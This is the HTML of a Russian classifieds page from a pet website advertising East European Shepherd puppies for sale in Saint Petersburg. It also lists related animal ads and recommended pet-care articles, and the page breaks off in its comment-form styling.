	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Щенки Восточноевропейской овчарки"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/shhenki-vostochnoevropejskoj-ovcharki/" />
	<meta itemprop="headline" content="Щенки Восточноевропейской овчарки" />
	<meta itemprop="description" content="Продаются щенки Восточноевропейской овчарки д.р. 28.09.2018г., от титулованных родителей. Перспективны для выставок. Щенки с устойчивой психикой, без проявления агрессии. Очень преданные и добрые для семьи. Отец: VOSTOC DNWINDTALKERS (CH Monsher Virsal Champion &amp; CH Monsher Virsal Florentina) Юный Чемпион Молдавии 2BOB, 4J.CAC, Чемпион Армении 2BOB, 2CAC, ГРУЗИИ 2BOB, 2CAC. (Кобель дает качественное потомство) Мать: DINASTIYA DNWINDTALKERS (PENTAGON KATTYVAL&amp;VEO ROSS ELLADA) Чемпион Молдавии. 4ВОВ, 4САС &#171;MY FAVORITE DYNASTYA&#187; Доставка в любой город или страну. На телефоне установлен вайбер, звоните и пишите по всем вопросам." />
	<meta itemprop="datePublished" content="2018-11-15" />
	<meta itemprop="dateModified" content="2018-11-15" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/shhenki-vostochnoevropejskoj-ovcharki/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Щенки Восточноевропейской овчарки</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>15 ноября 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-59612">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1-800x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1-800x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1-800x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-59613">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2018/11/3.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/3-800x513.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/3-800x513.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/11/3-800x513.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-59614">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2-729x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2-729x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2-729x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                                                                                                                <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-59615">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1-800x600.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1-800x600.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1-800x600.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/4                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-59612">
                            <a href="http://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2018/11/IMG_0983_1-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-59613">
                            <a href="http://usatiki.ru/wp-content/uploads/2018/11/3.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/3-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/3-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2018/11/3-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-59614">
                            <a href="http://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1074-2-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-59615">
                            <a href="http://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1-200x150.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1-200x150.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2018/11/IMG_1236_1-200x150.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Алена)<br/>
            Опубликовано: 15 ноября 2018 (7 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price">
        <span class="adverts-price-box">25,000RUB</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Санкт-Петербург        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <p>Продаются щенки Восточноевропейской овчарки д.р. 28.09.2018г., от титулованных родителей.</p>
<p>Перспективны для выставок. Щенки с устойчивой психикой, без проявления агрессии. Очень преданные и добрые для семьи.</p>
<p>Отец: VOSTOC DNWINDTALKERS (CH Monsher Virsal Champion &amp; CH Monsher Virsal Florentina) Юный Чемпион Молдавии 2BOB, 4J.CAC, Чемпион Армении 2BOB, 2CAC, ГРУЗИИ 2BOB, 2CAC. (Кобель дает качественное потомство)</p>
<p>Мать: DINASTIYA DNWINDTALKERS (PENTAGON KATTYVAL&amp;VEO ROSS ELLADA) Чемпион Молдавии. 4ВОВ, 4САС</p>
<p>&#171;MY FAVORITE DYNASTYA&#187;</p>
<p>Доставка в любой город или страну.</p>
<p>На телефоне установлен вайбер, звоните и пишите по всем вопросам.</p>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="59611">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/golenkie-kotyatki-kanadskogo-sfinksa-dlya-vas-1/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/2a144-1-10-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/2a144-1-10-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/2a144-1-10-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Голенькие котятки Канадского сфинкса для Вас</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shotlandskie-kotyata-skottish-strajt-klubnye/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2023/01/Prodazha-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/01/Prodazha-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2023/01/Prodazha-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Шотландские котята, скоттиш страйт. Клубные.</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shhenki-bernskogo-zennenhunda/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/11-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/11-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/06/11-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Щенки Бернского Зенненхунда</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shikarnye-shpitse-devochki/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2018/05/IMG_20180502_115050_HDR1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/05/IMG_20180502_115050_HDR1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2018/05/IMG_20180502_115050_HDR1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Шикарные шпице-девочки</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/roskoshnaya-britanochka-cennogo-okrasa-favn-1/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/a1c35-0K15giwZkrs-10-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/a1c35-0K15giwZkrs-10-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/a1c35-0K15giwZkrs-10-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Роскошная британочка ценного окраса ФАВН</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/shhenki-sredneaziatskoj-ovcharki-v-simferopole/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2019/01/1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/01/1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2019/01/1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Продажа</span>
								<span class="descr">Щенки среднеазиатской овчарки в Симферополе</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kak-snyat-koshku-s-dereva/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/11/kak-snyat-koshku-s-dereva-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/11/kak-snyat-koshku-s-dereva-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/11/kak-snyat-koshku-s-dereva-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как снять кошку с дерева									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/korm-dlya-koshek-natures-table/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/korm-dlya-koshek-natures-table-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/korm-dlya-koshek-natures-table-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/04/korm-dlya-koshek-natures-table-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Корма эконом класса									</span>
									<span class="recom_title">
										Корм для кошек Nature&#8217;s Table									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/verakol-dlya-koshek-i-kotov/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/verakol-dlya-koshek-i-kotov-550x345.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/verakol-dlya-koshek-i-kotov-550x345.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/03/verakol-dlya-koshek-i-kotov-550x345.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Веракол для кошек и котов									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/lyamblioz-u-sobak-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/04/lyamblioz-u-sobak-simptomy-i-lechenie-550x446.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/04/lyamblioz-u-sobak-simptomy-i-lechenie-550x446.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/04/lyamblioz-u-sobak-simptomy-i-lechenie-550x446.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Инфекционные болезни									</span>
									<span class="recom_title">
										Лямблиоз у собак: симптомы и лечение									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/azinoks-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/azinoks-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/azinoks-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/08/azinoks-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Азинокс для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/kapli-bars-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/07/kapli-bars-dlya-sobak-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/07/kapli-bars-dlya-sobak-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/07/kapli-bars-dlya-sobak-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Капли Барс для собак									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
										</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
